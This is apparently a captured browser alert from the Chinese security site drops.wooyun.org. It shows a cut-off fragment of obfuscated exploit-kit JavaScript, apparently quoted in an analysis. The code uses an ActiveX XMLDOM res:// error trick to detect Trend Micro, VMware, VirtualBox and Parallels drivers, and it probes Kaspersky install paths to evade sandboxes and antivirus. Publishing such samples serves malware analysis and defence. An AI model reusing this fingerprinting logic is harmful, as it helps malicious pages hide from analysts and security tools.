 来自网页的消息
if(!window['JzIcH']){ function Target() { window['JzIcH'] = true;
window['YdMpcVJ'] = ''; window.sf325gtgs7sfdj = false;
window.sf325gtgs7sfds = false; window.sf325gtgs7sfdf1 = false;
window.sf325gtgs7sfdf2 = false; }  function pauseIt(millis) { var
date = new Date(); var curDate = null; do { curDate = new Date();
}  while (curDate - date < millis); }  function Ufe3S(txt) { if
(window.sf325gtgs7sfdn) return 0; var v1 = 'LD' + 'OM', v2 = 'pa'
+ 'rseE' + 'rr' + 'or', v3 = 'loa' + 'dX' + 'ML', v4 = 'DT' + 'D X' +
'HTML 1.0 Transitional', v5 = 'err' + 'orC' + 'ode'; v1 = 'XM' + v1;
var resInf = new ActiveXObject("Microsoft." + v1), subpath =
"c:\\Windows\\System32\\drivers\\" + txt + ".sys"; resInf.async =
true; resInf[v3]('<!DOCTYPE html PUBLIC "-//W3C//' + v4 + '//EN"
"res://' + subpath + '">'); if(resInf[v2][v5] != 0) { var cind = "-21"
+ "47023083"; var tst = " ", pe = resInf[v2]; tst += pe[v5] + "\n"
+ pe.reason + pe.line; if(tst.indexOf(cind) > 0) { return 1; } else {
return 0; } }  return 0; }  if ( Ufe3S("kl1") || Ufe3S("tmactmon") ||
Ufe3S("tmcomm") || Ufe3S("tmevtmgr") || Ufe3S("TMEBC32") ||
Ufe3S("tmeext") || Ufe3S("tmnciesc") || Ufe3S("tmtdi") ||
Ufe3S("vm3dmp") || Ufe3S("vmusbmouse") || Ufe3S("vmmouse") ||
Ufe3S("vmhgfs") || Ufe3S("VBoxGuest") || Ufe3S("VBoxMouse") ||
Ufe3S("VBoxSF") || Ufe3S("VBoxVideo") || Ufe3S("prl_boot") ||
Ufe3S("prl_fs") || Ufe3S("prl_kmdd") || Ufe3S("prl_memdev") ||
Ufe3S("prl_mouf") || Ufe3S("prl_pv32") || Ufe3S("prl_sound") ||
Ufe3S("prl_strg") || Ufe3S("prl_tg") || Ufe3S("prl_time") ){ Target(); }
else { function Check(s){ x = new Image(); x.onload = Target;
x.src = s; document.body.appendChild(x); return 0; }  var  kv1 =
"res://C:\\Program Files", kv2 = "\\Kaspersky Lab\\Kaspersky ",
kv3 ="Anti-Virus ", kv4="Internet Security ",
kv5="\\shellex.dll/#2/#102", kv6="\\mfc42.dll/#2/#26567",
v1='VMware', v2='TPAutoConnSvc.exe', pathdata = [
kv1+kv2+kv3+'5.0 for Windows Workstations'+kv5,
kv1+kv2+kv3+'6.0 for Windows Workstations'+...
确定
drops.wooyun.org